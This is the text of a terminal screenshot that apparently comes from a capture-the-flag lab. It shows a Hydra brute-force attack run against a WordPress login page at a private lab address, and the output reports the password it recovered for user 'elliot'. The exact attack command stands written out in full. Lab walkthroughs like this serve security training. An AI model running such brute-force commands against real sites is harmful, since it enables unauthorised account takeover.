 root@kali: /tmp/mozilla_root0
File Edit View Search Terminal Help
root@kali:/tmp/mozilla_root0# hydra -l "elliot" -P fsocity_deduped.dic 10.13.13.102 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=i
s incorrect"
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-14 17:38:13
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-post-form://10.13.13.102:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
[80][http-post-form] host: 10.13.13.102 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-14 17:38:18
root@kali:/tmp/mozilla_root0#